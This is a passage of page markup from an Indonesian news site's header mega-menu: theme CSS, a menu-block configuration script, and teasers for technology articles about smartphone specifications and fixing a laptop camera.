				.td_uid_25_697c4d51a2559_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_25_697c4d51a2559_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_25_697c4d51a2559_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_25_697c4d51a2559_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_25_697c4d51a2559_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_25_697c4d51a2559_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_25_697c4d51a2559_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_25_697c4d51a2559_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_25_697c4d51a2559_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_25_697c4d51a2559_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_25_697c4d51a2559_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_25_697c4d51a2559_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_25_697c4d51a2559_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_25_697c4d51a2559_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_697c4d51a2559_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_25_697c4d51a2559_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_697c4d51a2559_rand .td-editor-date,
				.td_uid_25_697c4d51a2559_rand .td-editor-date .td-post-author-name,
				.td_uid_25_697c4d51a2559_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_697c4d51a2559_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_25_697c4d51a2559_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_25_697c4d51a2559_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_25_697c4d51a2559_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_25_697c4d51a2559_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_25_697c4d51a2559_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_25_697c4d51a2559_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_25_697c4d51a2559_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_25_697c4d51a2559_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_25_697c4d51a2559_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_25_697c4d51a2559_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_25_697c4d51a2559_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_25_697c4d51a2559_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_25_697c4d51a2559_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_25_697c4d51a2559_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_697c4d51a2559_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_25_697c4d51a2559_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_25_697c4d51a2559_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_25_697c4d51a2559_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_25_697c4d51a2559_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_25_697c4d51a2559_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_25_697c4d51a2559_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_25_697c4d51a2559_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_25_697c4d51a2559_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_25_697c4d51a2559_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_25_697c4d51a2559_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_25_697c4d51a2559_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_25_697c4d51a2559_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_25_697c4d51a2559_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_25_697c4d51a2559_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_25_697c4d51a2559_rand .td-post-date,
				.td_uid_25_697c4d51a2559_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_25_697c4d51a2559_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_25_697c4d51a2559_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_25_697c4d51a2559_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_25_697c4d51a2559_rand .td-editor-date,
				.td_uid_25_697c4d51a2559_rand .td-editor-date .td-post-author-name,
				.td_uid_25_697c4d51a2559_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_25_697c4d51a2559_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_25_697c4d51a2559_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_25_697c4d51a2559_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_25_697c4d51a2559_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_25_697c4d51a2559_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_25_697c4d51a2559_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_25_697c4d51a2559 = new tdBlock();
block_td_uid_25_697c4d51a2559.id = "td_uid_25_697c4d51a2559";
block_td_uid_25_697c4d51a2559.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_25_697c4d51a2559_rand","tdc_css_class_style":"td_uid_25_697c4d51a2559_rand_style","category_id":"196","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_25_697c4d51a2559_rand"}';
block_td_uid_25_697c4d51a2559.td_column_number = "3";
block_td_uid_25_697c4d51a2559.block_type = "tdb_header_mega_menu";
block_td_uid_25_697c4d51a2559.post_count = "5";
block_td_uid_25_697c4d51a2559.found_posts = "290";
block_td_uid_25_697c4d51a2559.header_color = "";
block_td_uid_25_697c4d51a2559.ajax_pagination_infinite_stop = "";
block_td_uid_25_697c4d51a2559.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_25_697c4d51a2559);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-td_uid_25_697c4d51a2559" 
                        id="td_uid_26_697c4d51a498e" 
                        data-td_block_id="td_uid_25_697c4d51a2559" 
                        data-td_filter_value="" 
                        href="https://tebet9.com/kanal/teknologi/"
                    >Semua</a><a 
                        class="mega-menu-sub-cat-td_uid_25_697c4d51a2559" 
                        id="td_uid_27_697c4d51a49cd" 
                        data-td_block_id="td_uid_25_697c4d51a2559" 
                        data-td_filter_value="3203" 
                        href="https://tebet9.com/kanal/teknologi/book/"
                    >Book</a></div><div class="tdb-mega-modules-wrap"><div id=td_uid_25_697c4d51a2559 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" class="td-image-wrap" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/realme-neo7-696x204.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini">Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:43:38+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">ponsel pintar Realme terbaru yakni Realme Neo 7 dibekali dengan berbagai spesifikasi menarik seperti baterai jumbo hingga berbagai fitur yang canggih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" class="td-image-wrap" title="Spesifikasi dan Harga Realme C75 di Indonesia"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/17319181037185ce3e6bf5f054a098e3d9a00899fc947-696x334.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" title="Spesifikasi dan Harga Realme C75 di Indonesia">Spesifikasi dan Harga Realme C75 di Indonesia</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:11:47+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Realme C75 bisa dijadikan sebagai salah satu pilihan ponsel dengan spesifikasi menarik dengan harga terjangkau yakni 2 jutaan saja</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/sec1_pc_new-696x381.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya">Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:07:17+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Tecno Megapad 11 dibekali dengan desain yang menarik dan dikombinasikan dengan spesifikasi yang lebih meningkat dari pendahulunya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" class="td-image-wrap" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-696x464.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?">Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:09:40+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Kamera laptop tak berfungsi dengan baik bisa disebabkan oleh beberapa gangguan, sehingga penting untuk pemilik tahu bagaimana cara mengatasinya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/honor-x9c-696x373.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh">Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:04:40+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Honor X9c Smart merupakan ponsel kelas menengah yang menawarkan berbagai keunggulan termasuk baterai besar dan rangka anti gores</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_25_697c4d51a2559" data-td_block_id="td_uid_25_697c4d51a2559"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_25_697c4d51a2559" data-td_block_id="td_uid_25_697c4d51a2559"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6619" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-first menu-item-6619"><a href="https://tebet9.com/kanal/otomotif/"><span class="tdb-menu-item-text">Otomotif</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_28_697c4d51aac51_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_28_697c4d51aac51" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_28_697c4d51aac51_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_28_697c4d51aac51_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_28_697c4d51aac51_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_28_697c4d51aac51_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_28_697c4d51aac51_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_28_697c4d51aac51_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_28_697c4d51aac51_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_28_697c4d51aac51_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_28_697c4d51aac51_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_28_697c4d51aac51_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_28_697c4d51aac51_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_28_697c4d51aac51_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_28_697c4d51aac51_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_28_697c4d51aac51_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_28_697c4d51aac51_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_28_697c4d51aac51_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_28_697c4d51aac51_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_28_697c4d51aac51_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_28_697c4d51aac51_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_697c4d51aac51_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_28_697c4d51aac51_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_28_697c4d51aac51_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_28_697c4d51aac51_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_28_697c4d51aac51_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_28_697c4d51aac51_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_28_697c4d51aac51_rand .td-image-container {
